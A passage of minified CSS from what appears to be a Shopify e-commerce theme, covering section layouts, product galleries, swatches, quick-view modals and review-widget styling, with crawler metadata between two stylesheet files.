simple_collections_item_active{to{transform:translate(-50%,-50%) scale(1);opacity:1}}.simple-collections-item .img-wrapper-circle img{border-radius:50rem}.simple-collections-item a:hover .img-wrapper-circle img{transform:rotate(5deg)}.viewport-detect .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-name:var(--item-animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.viewport-entered .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-play-state:running}.simple-collections-item .svg-placeholder{width:120px;height:120px}@media (max-width: 1199px){.simple-collections .container{padding:0}.simple-collections-list{display:flex;flex-wrap:nowrap;overflow:auto;padding:0 1rem}.simple-collections-item{max-width:22vw}}.marquee{position:relative;display:block}.marquee-wrapper{overflow:hidden;opacity:0;animation:marquee_init 1s ease-out both}@keyframes marquee_init{to{opacity:1}}.marquee-list{list-style:none;display:inline-flex;align-items:center;animation-timing-function:linear;animation-iteration-count:infinite;padding:0;margin:0}@media (prefers-reduced-motion: reduce){.marquee-list{animation:none}}.marquee-list:hover{animation-play-state:paused}.marquee-list li{flex-shrink:0;display:flex;align-items:center;transition:all .2s ease-out}.marquee-list li a{transition:all .2s ease-out;text-decoration:none;color:currentColor}.marquee-list li a:hover,.marquee-list li a:focus{opacity:.75}.marquee-separator-icon{display:flex;color:var(--separator-icon-color);opacity:var(--separator-icon-opacity);transition:all .2s ease-out}.marquee-list:hover .marquee-separator-icon{transform:scale(1.4)}.marquee-bg-left{position:absolute;top:0;width:50%;height:100%;background-color:currentColor}[data-marquee-direction=left] .marquee-bg-left{left:0}[data-marquee-direction=right] .marquee-bg-left{left:50%}[data-bg-dual=true] .marquee-wrapper{color:var(--bs-white);mix-blend-mode:difference}[data-bg-dual=true] .marquee-separator-icon{color:currentColor}.media-with-text img{width:100%}.media-with-text video{position:absolute;object-fit:cover;display:flex}.sticky-media{display:block;position:relative}.sticky-media .media-wrapper{--opacity: 0;position:sticky;top:0;left:0;width:100%;height:100%;overflow:hidden}.sticky-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.sticky-media-media{display:flex;object-fit:cover;width:100vw;height:100vh}.sticky-media .media-wrapper svg.placeholder-svg{min-width:100vw;min-height:100vh}.sticky-media-caption-wrapper{position:relative;margin-top:-100vh}.sticky-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;height:100vh;display:flex;justify-content:center;align-items:center}.sticky-media.text-white .subtitle,.sticky-media.text-white .title,.sticky-media.text-white .description{text-shadow:1px 1px 1px rgba(var(--overlay-color-rgb, 0, 0, 0),.25)}.parallax-media{display:block;position:relative;overflow:hidden}.parallax-media .media-wrapper{--opacity: 0}.parallax-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.parallax-media-media{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;min-height:100%;object-fit:cover}[data-full-screen=true] .parallax-media-media{height:100vh!important}.simple-parallax-initialized .parallax-media-media{position:static;transform:none}.parallax-media-caption-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;display:flex;justify-content:center;align-items:center;height:100%}.parallax-media:before,.parallax-media:after{content:"";position:absolute;left:0;width:100%;height:12px;z-index:2}.parallax-media:before{top:0}.parallax-media:after{bottom:0}.parallax-media[data-overlay-top-bottom-border=true]:before,.parallax-media[data-overlay-top-bottom-border=true]:after{background:rgba(var(--text-color-rgb),.1)}.sticky-atc{position:fixed;left:0;bottom:0;width:100%;transform:translateY(100%);transition:all .4s ease-out;visibility:hidden;z-index:1019}.sticky-atc.show{visibility:visible;transform:translateY(0)}.sticky-atc .product-card{padding-bottom:env(safe-area-inset-bottom)}.sticky-atc-inner{border-top-style:solid;border-bottom-style:solid}.sticky-atc img{max-width:60px}.sticky-atc img.img-thumbnail{padding:.125rem}.sticky-atc .jdgm-preview-badge{margin-bottom:.1rem!important}.card-slider{position:relative;overflow:hidden}.html-section{display:block}.countdown{display:block;overflow:hidden}.countdown-inner{border-style:solid;border-radius:var(--bs-border-radius);position:relative}.countdown-inner .animated-countdown{position:absolute;top:0%;left:50%;transform:translate(-50%,-50%)}.countdown-inner .description{max-width:480px;margin-left:auto;margin-right:auto}.countdown .animated-countdown{display:flex;align-items:center;justify-content:center}.countdown .animated-countdown>span{background-color:var(--bs-body-bg);border-radius:50rem;margin:.5rem}.countdown .animated-countdown>span>span{border-width:2px;border-style:solid;border-color:var(--bs-border-color);width:7rem;height:7rem;display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:50rem;font-size:2.75rem;line-height:1;animation:animated_countdown_item 1s linear infinite alternate}.countdown .animated-countdown>span:nth-child(2)>span{animation-delay:.5s}.countdown .animated-countdown>span:nth-child(3)>span{animation-delay:1s}.countdown .animated-countdown>span:nth-child(4)>span{animation-delay:1.5s}@keyframes animated_countdown_item{0%{transform:translateY(-.25rem)}to{transform:translateY(.25rem)}}.countdown .animated-countdown>span>span>em{font-size:1rem;display:block;margin-bottom:.25rem;opacity:.75;font-style:normal}.countdown.viewport-detect .animated-countdown[data-has-animation=true]>span{animation-name:var(--animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.countdown.viewport-entered .animated-countdown[data-has-animation=true]>span{animation-play-state:running}@media (max-width: 799px){.countdown .animated-countdown>span{margin:.2rem}.countdown .animated-countdown>span>span{width:4.5rem;height:4.5rem;font-size:1.9rem}.countdown .animated-countdown>span>span>em{font-size:.75rem}}.newsletter-form .form-floating .form-floating-icon{position:absolute;top:50%;left:1rem;transform:translateY(-52%);opacity:.75;z-index:3;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating input{padding-left:3.5rem;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating label{padding-left:3.5rem}.newsletter-form .form-floating label:after{display:none}.newsletter-form .form-floating input:not(:placeholder-shown)+label,.newsletter-form .form-floating input:focus+label{transform:scale(.85) translateY(-.5rem) translate(.6rem);color:currentColor}.newsletter-form .form-floating button{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);z-index:3;height:calc(100% - 1rem);display:flex;align-items:center;justify-content:center;padding-left:.75rem;padding-right:.75rem;transition:all .2s ease-out}.newsletter-form .form-floating button:hover,.newsletter-form .form-floating button:focus{transform:translate(3px,-50%)}.newsletter-trust-badges-item{border-radius:var(--bs-border-radius)}#newsletter-popup .btn-close{position:absolute;top:.5rem;right:.5rem;z-index:1;background-color:rgba(var(--bs-body-bg-rgb),1);border-radius:50%;padding:.375rem}.testimonials{position:relative;overflow:hidden}.testimonials .card{border-radius:var(--bs-border-radius)}.testimonials .card[data-has-stars=true]{padding-top:.75rem}.testimonials-card-stars{display:inline-flex;padding:.25rem .5rem;background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);position:absolute;top:-.75rem;transform:translate(-50%);left:50%}.testimonials-card-stars:before,.testimonials-card-stars:after{content:"";position:absolute;top:0;left:-.75rem;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid rgba(var(--text-color-rgb),.5)}.testimonials-card-stars:after{left:auto;right:-.75rem}.testimonials .card .svg-icon-star{fill:#ffe52e;margin:2px}.testimonials .card .svg-icon-star:nth-child(1){animation-delay:0}.testimonials .card .svg-icon-star:nth-child(2){animation-delay:.25s}.testimonials .card .svg-icon-star:nth-child(3){animation-delay:.5s}.testimonials .card .svg-icon-star:nth-child(4){animation-delay:.75s}.testimonials .card .svg-icon-star:nth-child(5){animation-delay:1s}@keyframes testimonials_star{to{opacity:.5}}.testimonials-card-product{display:block;border-top:1px dotted rgba(var(--text-color-rgb),1);padding:1rem 0 0;margin:1rem 0 0}.testimonials-card-product .img-wrapper{flex-shrink:0;overflow:hidden}.testimonials-card-product .img-wrapper img{transition:all .2s ease-out}.testimonials-card-product:hover .img-wrapper img{transform:scale(1.2)}.testimonials-card-product .product-title span{transition:all .2s ease-out;display:inline-block}.testimonials-card-product:hover .product-title span,.testimonials-card-product:focus .product-title span{transform:translate(2px)}.testimonials-card-footer{display:flex;align-items:center;justify-content:center}.testimonials-card-footer[data-has-footer-img=false]{text-align:center}.testimonials-card-footer-img img{border:1px solid rgba(var(--text-color-rgb),.25)}.lookbook{position:relative;overflow:hidden;display:block}.lookbook .img-wrapper{position:relative}.lookbook .img-wrapper img{width:100%}.lookbook-point-list-item button{position:absolute;cursor:pointer;display:block;padding:1rem;background:transparent;border:none;border-radius:50%;opacity:.9;transition:all .2s ease-out}.lookbook-point-list-item button:hover,.lookbook-point-list-item button:focus{opacity:1}.lookbook-point-list-item button.active{opacity:1;transform:scale(1.3)}.lookbook-point-list-item button>span{display:block;padding:.25rem;border-radius:50%;border:1px solid currentColor;background-color:transparent;transition:all .2s ease-out}.lookbook-point-list-item button:hover>span,.lookbook-point-list-item button:focus>span{background-color:#ffffff80}.lookbook-point-list-item button>span>span{background:currentColor;display:block;width:1rem;height:1rem;border-radius:50%}.lookbook .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{right:.5rem;top:.5rem}@media (min-width: 600px){.lookbook .swiper-slider .swiper-scrollbar{max-width:200px}}.blog-slider{position:relative;overflow:hidden}.cross-sells{display:block}.cross-sells .section-header .title{margin-bottom:.375rem}.cross-sells .product-card{transition:all .2s ease-out}.cross-sells .product-card[data-is-selected=false]{opacity:.5}.cross-sells .product-card-img-wrapper{margin-bottom:0!important}.cross-sells .form-check{display:inline-flex;align-items:center;padding:0;margin:0}.cross-sells .form-check .form-check-input{margin:0 .5rem 0 0;float:none}.cross-sells .cross-sells-footer{border-top:1px dotted var(--bs-border-color)}@media (max-width: 1199px){cross-sells .product-card-img-wrapper .product-custom-badge{display:none}.cross-sells .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{left:-.325rem;top:-.375rem;right:auto}}.image-compare{display:block}.image-compare [data-image-compare] img{opacity:0}.image-compare [data-image-compare].icv img{animation:init_image_compare_img .4s ease-out both}@keyframes init_image_compare_img{to{opacity:1}}.image-compare .icv__label{padding:.25rem .75rem}.image-compare .icv__control-line,.image-compare .icv__circle{display:block}.trust-icons-item{border-style:solid;display:flex;border-radius:var(--bs-border-radius)}.trust-icons-item.text-start .trust-icons-item-inner{display:flex;align-items:center}.trust-icons-item.text-start .img-wrapper{flex-shrink:0;margin-left:.25rem;margin-right:1rem}.trust-icons-item.text-center .img-wrapper{margin-bottom:.5rem}.trust-icons-item.text-end .trust-icons-item-inner{display:flex;align-items:center;flex-direction:row-reverse}.trust-icons-item.text-end .img-wrapper{flex-shrink:0;margin-left:1rem;margin-right:.25rem}.shoppable-videos{display:block;position:relative;overflow:hidden}.shoppable-videos .swiper-slide{height:auto}.shoppable-videos video{display:block;cursor:pointer}.shoppable-videos .card[data-playing=true] video{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='10' y1='15' x2='10' y2='9'%3E%3C/line%3E%3Cline x1='14' y1='15' x2='14' y2='9'%3E%3C/line%3E%3C/svg%3E"),auto}.shoppable-videos .card{position:relative;overflow:hidden}.shoppable-videos .card:after{content:"";position:absolute;top:50%;left:50%;padding:1.25rem;transform:translate(-50%,-50%) scale(.9);border-radius:50%;background-color:rgba(var(--bs-body-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='white' class='bi bi-play-fill' viewBox='0 0 16 16'%3E%3Cpath d='m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);pointer-events:none;transition:all .2s ease-out}.shoppable-videos .card[data-playing=true]:after{transform:scale(0);opacity:0}.shoppable-videos .card:hover:after{background-color:rgba(var(--bs-body-color-rgb),.75);transform:translate(-50%,-50%) scale(1)}.shoppable-videos .card[data-is-empty=true]{min-height:500px;background-color:rgba(var(--bs-body-color-rgb),.1)}.shoppable-videos .card-inner .badge-custom{position:absolute;top:.5rem;left:.5rem}.shoppable-videos .card-inner .badge-views{position:absolute;top:.5rem;right:.5rem;display:inline-flex;align-items:center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.shoppable-videos .product-wrapper{display:block;position:absolute;bottom:.5rem;left:.5rem;width:calc(100% - 1rem);padding:.75rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);text-decoration:none;transition:all .2s ease-out;opacity:1;border-radius:var(--bs-border-radius)}.shoppable-videos .product-wrapper:active{transform:scale(.95)}.shoppable-videos .card[data-playing=true] .product-wrapper{animation:shoppable_videos_product_wrapper .75s linear infinite alternate}@keyframes shoppable_videos_product_wrapper{to{transform:translateY(-.5rem)}}.shoppable-videos .product-wrapper .img-wrapper{border-radius:var(--bs-border-radius);background-color:var(--bs-body-bg)}.shoppable-videos .product-wrapper .jdgm-preview-badge{font-size:.7em;margin:0}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-star{color:currentColor}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-prev-badge__text{margin-left:.25rem}.shoppable-videos .product-wrapper .product-price-final-sale{color:currentColor}.shoppable-videos .product-wrapper .icon-wrapper{display:flex;transition:all .2s ease-out}.shoppable-videos .product-wrapper:hover .icon-wrapper{transform:scale(1.2)}.shoppable-videos .swiper-slide .badge{opacity:0;transition:all .2s ease-out}.shoppable-videos .swiper-slide-fully-visible .badge{opacity:1;transition-delay:.2s}.table-compare .table{text-align:center;table-layout:fixed;line-height:normal;min-width:var(--table-min-width)}.table-compare .table>:not(caption)>*>*{background-color:transparent;color:currentColor;box-shadow:none;padding:.75rem}.table-compare .table-striped>tbody>tr:nth-of-type(odd)>*{background-color:rgba(var(--text-color-rgb),var(--table-striped-bg-opacity))}.table-compare .table thead tr{border-top-color:rgba(var(--bg-color-rgb),1);border-bottom-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th{padding-top:1rem;padding-bottom:1rem}.table-compare .table thead th:first-child{width:var(--table-first-col-width);border-left-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th:last-child{border-right-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th img{max-width:200px;width:100%}.table-compare .table thead th img+span{margin-top:.125rem}.table-compare .table tbody td svg+span{margin-top:.125rem}@media (max-width: 499px){.table-compare .table thead th{font-size:.85rem}}
/*# sourceMappingURL=/cdn/shop/t/31/assets/sections.css.map?v=179396640013228299421764051556 */


--- FILE ---
content_type: text/css
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/product.css?v=115789136744106056011765448624
body_size: 3130
content:
.product-main{border-top-style:solid;border-bottom-style:solid}.product-sale-badge{background-color:var(--bs-primary)}.product-sold-out-badge{background-color:var(--bs-body-color)}.product-media-gallery{display:block;margin-left:auto;margin-right:auto;transition:all .4s ease-out}.product-media-gallery .product-custom-badge{position:absolute;z-index:2;top:0;left:50%;transform:translate(-50%);border-top-left-radius:0;border-top-right-radius:0}.product-media-gallery-zoom{display:flex;position:absolute;z-index:1;top:.5rem;right:.5rem;padding:.5rem;opacity:.75;transition:all .2s ease-out;color:rgba(var(--swiper-theme-color),1)}.product-media-gallery-zoom:hover{opacity:1;transform:scale(1.25)}.product-media-gallery .swiper-main{background-color:var(--bs-body-bg);--swiper-navigation-sides-offset: .75rem}.product-media-gallery .swiper-main img,.product-media-gallery .swiper-main video{width:100%;display:block}.product-media-gallery [data-active-slide-is-video=true] .swiper-pagination,.product-media-gallery [data-active-slide-is-video=true] .swiper-scrollbar,.product-media-gallery [data-active-slide-is-video=true] .btn-wishlist{opacity:0}.product-media-gallery .swiper-wrapper{align-items:center}.product-media-gallery .swiper-thumbs{opacity:0;transition:all .2s ease-out}.product-media-gallery .swiper-thumbs.swiper-initialized{opacity:1}.product-media-gallery .swiper-thumbs[data-show-thumbs=hide]{display:none}.product-media-gallery .swiper-thumbs img{width:100%;cursor:pointer;transition:all .2s ease-out}.product-media-gallery .swiper-thumbs .img-thumbnail{border-color:rgba(var(--bs-body-color-rgb),.1)}.product-media-gallery .swiper-thumbs .img-thumbnail:hover{border-color:rgba(var(--bs-body-color-rgb),.25);opacity:.85}.product-media-gallery .swiper-thumbs .swiper-slide-thumb-active .img-thumbnail{border-color:rgba(var(--bs-body-color-rgb),.75);opacity:1}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video]{position:relative}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video] svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;background-color:rgba(var(--bs-body-bg-rgb),.75);border-radius:var(--bs-border-radius);padding:.25rem;width:1.5rem;height:1.5rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);transition:all .2s ease-out}.product-media-gallery .swiper-thumbs .swiper-slide[data-media-type=video]:hover svg{background-color:rgba(var(--bs-body-bg-rgb),1)}.product-media-gallery .img-btn-wishlist{right:.5rem;bottom:.5rem}@media (max-width: 499px){.product-media-gallery .swiper-main-wrapper{padding:0;border-radius:0;border:none;overflow:visible}.product-media-gallery .swiper-main{margin-left:-1rem;margin-right:-1rem}.product-media-gallery .swiper-main img{padding:0}.product-media-gallery .swiper-thumbs .img-thumbnail{padding:.125rem}.product-media-gallery[data-partial-slides-mobile=true] .swiper-slide{width:80%}.product-media-gallery[data-partial-slides-mobile=true] .swiper-button-prev,.product-media-gallery[data-partial-slides-mobile=true] .swiper-button-next{display:none}.product-media-gallery .img-btn-wishlist{right:-10px;bottom:.5rem}wishlist-button{position:absolute;z-index:9;left:25px}sticky-atc#sticky-atc .product-card .col-sm-7.mb-3.mb-sm-0{display:none}sticky-atc#sticky-atc .product-card .col-9.px-3{display:flex}}@media (max-width: 1199px){.product-media-gallery .swiper-thumbs[data-show-thumbs=desktop-only]{display:none}}@media (min-width: 1200px){.product-media-gallery{position:sticky;top:0}}.product-price s{display:inline-block;margin-right:.25rem;opacity:.5}.product-price .badge{margin-left:.5rem;font-size:.75rem}.product-price-final-sale{color:var(--bs-secondary)}.text-white .product-price-final-sale{color:var(--bs-white)}.product-options{scroll-margin-top:1rem}.product-options.rounded{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.product-options .color-swatches{display:flex;flex-wrap:wrap;margin-left:-.1rem;margin-right:-.1rem}.product-options .color-swatches input+label{border-radius:50rem;display:block;cursor:pointer;border:1.5px solid rgba(var(--bs-body-color-rgb),.1);padding:.1rem;margin:.1rem}.product-options .color-swatches input+label img{border-radius:50rem;transition:all .2s ease-out}.product-options .color-swatches input:checked+label{border-color:var(--bs-body-color)}.product-options .color-swatches input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-options .color-swatches input+label:hover img{opacity:.85}.product-options .color-swatches input:disabled+label,.product-options .color-swatches input.disabled+label{opacity:.5;position:relative;overflow:hidden;background:transparent}.product-options .color-swatches input:disabled+label:before,.product-options .color-swatches input.disabled+label:before{content:"";display:block;width:1px;height:150%;background-color:rgba(var(--bs-body-color-rgb),.75);position:absolute;top:0;bottom:0;left:50%;margin:auto;transform:rotate(-45deg);z-index:1}.product-options .size-buttons{display:flex;flex-wrap:wrap;margin-left:-.25rem;margin-right:-.25rem}.product-options .size-buttons input+label{display:block;cursor:pointer;background-color:var(--bs-body-bg);border:1.5px solid var(--bs-body-color);color:var(--bs-body-color);padding:.125rem .5rem;margin:.25rem;border-radius:var(--bs-border-radius);transition:all .2s ease-out;font-size:.95rem}.product-options .size-buttons input+label:hover{background-color:rgba(var(--bs-body-color-rgb),.1)}.product-options .size-buttons input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-options .size-buttons input:checked+label{background-color:var(--bs-body-color);color:#fff}.product-options .size-buttons input:disabled+label,.product-options .size-buttons input.disabled+label{opacity:.5;position:relative;overflow:hidden;background:transparent;color:var(--bs-body-color)}.product-options .size-buttons input:disabled+label:before,.product-options .size-buttons input.disabled+label:before{content:"";display:block;width:1px;height:150%;background-color:rgba(var(--bs-body-color-rgb),.75);position:absolute;top:0;bottom:0;left:50%;margin:auto;transform:rotate(-45deg);z-index:1}.btn-quick-view{padding-top:.25rem;padding-bottom:.25rem}.product-block-atc .btn-wishlist{text-decoration:none;width:100%;display:flex;align-items:center;justify-content:center}.product-block-atc .btn-wishlist svg{margin-right:.5rem}.product-block-atc .btn-wishlist.active svg{fill:var(--bs-primary);stroke:var(--bs-primary)}.product-block-atc .btn-atc,.product-block-atc .btn-buy{width:100%}.product-block-quantity-breaks{display:block}.product-block-quantity-breaks .title,.product-block-quantity-breaks .description{text-align:center}.product-block-quantity-breaks-list{transition:all .2s ease-out}.product-block-quantity-breaks-item .form-check{position:relative;margin:0;padding:0}.product-block-quantity-breaks-item .form-check input{margin:0;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.product-block-quantity-breaks-item .form-check input+label{display:block;width:100%;cursor:pointer;background:var(--bs-body-bg);border:1px solid var(--bs-body-color);color:var(--bs-body-color);padding:.5rem .5rem .5rem 2.5rem;border-radius:var(--bs-border-radius);transition:all .2s ease-out;line-height:normal}.product-block-quantity-breaks-item .form-check input+label:hover{background-color:rgba(var(--bs-body-color-rgb),.05);border-color:var(--bs-body-color)}.product-block-quantity-breaks-item .form-check input:checked+label{background-color:rgba(var(--bs-body-color-rgb),.1)}.product-block-quantity-breaks-item .form-check input:focus-visible+label{box-shadow:var(--bs-focus-box-shadow)}.product-block-quantity-breaks-item-subtitle{font-size:.9em;opacity:.7}.product-block-quantity-breaks-item-badge{background-color:var(--bs-body-color)}.product-block-cross-sells{display:block;border-radius:var(--bs-border-radius);border-style:solid}.product-block-cross-sells .title,.product-block-cross-sells .description{text-align:center}.product-block-cross-sells-list-item{transition:all .2s ease-out}.product-block-cross-sells-list-item[data-is-selected=false]{opacity:.5}.product-block-cross-sells-list-item .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{left:-.5rem;right:auto}@media (max-width: 499px){.product-block-cross-sells .cross-sells-footer{border-top:1px dotted var(--bs-border-color);padding-top:.75rem}}.product-card{display:block}.product-card-link{display:block;text-decoration:none;color:currentColor}.product-card-link:focus-visible{outline:0;box-shadow:var(--bs-focus-box-shadow)}.product-card-title{margin-bottom:.2em;transition:all .2s ease-out;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;min-height:36px}.product-card-link:hover .product-card-title,.product-card-link:focus .product-card-title{opacity:.85}.product-card-img-wrapper{position:relative;transition:all .2s ease-out}.product-card-img-wrapper img{transition:all .2s ease-out}a:hover .product-card-img-wrapper img{opacity:.8}.product-card-img-wrapper .badge{position:absolute;z-index:2;top:0;padding-left:.75rem;padding-right:.75rem}.product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{top:-.5rem;right:-.5rem;width:2.6rem;height:2.6rem;border-radius:50rem;font-size:.7rem;display:flex;align-items:center;justify-content:center;background-image:radial-gradient(rgba(var(--bs-white-rgb),.2),transparent);animation:product_sale_badge_percentage 1s linear alternate infinite}@keyframes product_sale_badge_percentage{0%{transform:scale(1)}to{transform:scale(1.1)}}.swiper-slide:not(.swiper-slide-visible) .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{opacity:0}.product-card-img-wrapper .product-sale-badge[data-discount-type=value]{right:0;border-radius:0;border-bottom-left-radius:var(--bs-border-radius)}.product-card-img-wrapper .product-sold-out-badge{top:50%;left:50%;transform:translate(-50%,-50%);background-color:var(--bs-body-color)}.product-card-img-wrapper .product-custom-badge{left:50%;top:0;border-top-left-radius:0;border-top-right-radius:0;transform:translate(-50%);transition:all .2s ease-out;background-image:linear-gradient(to bottom,rgba(var(--bs-white-rgb),.125),transparent)}a:hover .product-card-img-wrapper .product-custom-badge{padding-top:.5rem}.product-card .carousel{--transition-duration: .4s}.product-card .carousel .carousel-control{padding:.5rem;background-color:transparent;border-color:transparent;color:rgba(var(--controls-color-rgb),1)}.product-card .carousel .carousel-control-prev{left:0}.product-card .carousel .carousel-control-next{right:0}.product-card-color-swatches{display:flex;justify-content:center;flex-wrap:wrap;max-width:80%;margin-left:auto;margin-right:auto}.product-card-color-swatches .btn{border-radius:50rem;display:block;cursor:pointer;border:1px solid rgba(var(--text-color-rgb),.1);padding:.1rem;margin:.1rem}.product-card-color-swatches .btn:hover{border-color:rgba(var(--text-color-rgb),.1)}.product-card-color-swatches .btn:active{border-color:rgba(var(--text-color-rgb),.2)!important}.product-card-color-swatches .btn img{border-radius:50rem;display:block;cursor:pointer;transition:all .2s ease-out}.product-card-color-swatches .btn:hover img,.product-card-color-swatches bu.btntton:focus img{opacity:.85}.product-card-color-swatches-tooltip h6{margin:.125rem 0 .375rem}.product-card-color-swatches-tooltip .tooltip-inner{padding:.25rem}.product-card-color-swatches-tooltip .tooltip-inner img{background-color:var(--bs-white)}.product-card .btn-atc,.product-card .btn-quick-view,.product-card .dropup .btn{width:100%}.product-dropup-selector{display:block}.product-dropup-selector .dropdown-menu{width:100%;overflow:auto;border-color:var(--bs-border-color)}.product-dropup-selector .dropdown-menu .dropdown-item{display:flex;align-items:center;font-size:.925rem;text-wrap:wrap}.product-dropup-selector-img{flex-shrink:0;margin-right:.75rem;background-color:var(--bs-body-bg)}.product-dropup-selector-title-wrapper{flex-grow:1}.product-dropup-selector-price{margin-top:.1rem}.product-dropup-selector-price s{margin-right:.125rem;opacity:.5}.product-dropup-selector-price .product-price-final-sale{color:currentColor}.product-dropup-selector-inventory{font-size:.9em;margin-left:.5rem;margin-right:-.25rem;flex-shrink:0}.product-dropup-selector-inventory-low-stock{color:var(--bs-warning)}.product-dropup-selector-inventory-in-stock{color:var(--bs-success)}#product-dropup-select-offcanvas{max-height:70vh;height:auto}#product-dropup-select-offcanvas .dropdown-menu{position:relative;display:block;border:none;box-shadow:none;padding-bottom:env(safe-area-inset-bottom)}#product-dropup-select-offcanvas .dropdown-menu .dropdown-item{display:flex;align-items:center;font-size:.925rem;text-wrap:wrap}@media (hover: hover){.product-card .carousel .carousel-control{opacity:0}.product-card .carousel:hover .carousel-control,.product-card .carousel-control:focus{opacity:1}}@media (max-width: 499px){.product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{right:-.375rem}}.quick-view-modal .btn-close{position:absolute;top:.5rem;right:.5rem;z-index:9;background:var(--bs-body-color);color:var(--bs-body-bg);border-radius:50rem}.quick-view-modal .product-media-gallery-zoom{display:none}@media (max-width: 1199px){.quick-view-modal .modal-dialog{max-width:700px}.quick-view-modal .btn-close{position:fixed;top:1rem;right:1rem;opacity:0;transition:opacity .2s ease-out .3s}.quick-view-modal.show .btn-close{opacity:1}}@media (min-width: 1200px){.quick-view-modal .modal-dialog{--bs-modal-width: 1140px}.quick-view-modal .modal-content{max-height:780px}.quick-view-modal .modal-body .row{margin-left:-.5rem;margin-right:-.5rem}.quick-view-modal .modal-body .row>*{padding-left:.5rem;padding-right:.5rem}.quick-view-modal .product-title{margin-right:2rem}}.jdgm-review-widget{max-width:1100px;margin:0 auto;padding-left:1rem;padding-right:1rem}.jdgm-preview-badge{font-size:.9rem;margin:0 0 .5rem}.product-card .jdgm-preview-badge,.list-group-item-action .jdgm-preview-badge{margin:.25rem 0;font-size:.8em}.cart-upsells .jdgm-preview-badge{font-size:.725rem;margin:.25rem 0}body .jdgm-write-rev-link{border-radius:var(--bs-border-radius);transition:all .2s ease-out}body .jdgm-rev-widg{padding:2rem 0}body .jdgm-rev-widg__title{font-size:2rem}body .jdgm-rev-widg__summary-text{text-align:center;font-size:.825rem;opacity:.75}body .jdgm-row-actions{padding-top:0;border-top:none}body .jdgm-quest,body .jdgm-rev{background:rgba(var(--bs-body-color-rgb),.05);border-radius:var(--bs-border-radius);border:1px solid var(--bs-border-color);padding:1rem;margin-bottom:1rem}body .jdgm-rev__pic-link{margin-right:.25rem}body .jdgm-rev__pic-img.jdgm-rev__pic-img{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}body .jdgm-rev__timestamp,body .jdgm-rev__location{color:var(--bs-body-color);opacity:.7}body .jdgm-rev__icon{border-radius:50rem}body .jdgm-rev__title{margin-bottom:.375rem;font-size:1.125rem}body .jdgm-rev__body{font-size:.95rem}body .jdgm-form{border:1px solid var(--jdgm-secondary-color);border-radius:var(--bs-border-radius);padding:1.5rem 1.5rem .5rem}body .jdgm-form input[type=text],body .jdgm-form input[type=email],body .jdgm-form input[type=url],body .jdgm-form textarea{background-color:var(--bs-body-bg);border-color:var(--jdgm-secondary-color);border-radius:var(--bs-border-radius);padding:.375rem .75rem}body .jdgm-form input[type=text]:focus,body .jdgm-form input[type=email]:focus,body .jdgm-form input[type=url]:focus,body .jdgm-form textarea:focus{color:var(--bs-body-color);border-color:rgba(var(--bs-primary-rgb),1);box-shadow:var(--bs-focus-box-shadow)}body .jdgm-form input::placeholder,body .jdgm-form textarea::placeholder{color:rgba(var(--bs-body-color-rgb),.75);opacity:1}body .jdgm-countdown{color:var(--bs-body-color);opacity:.7}body 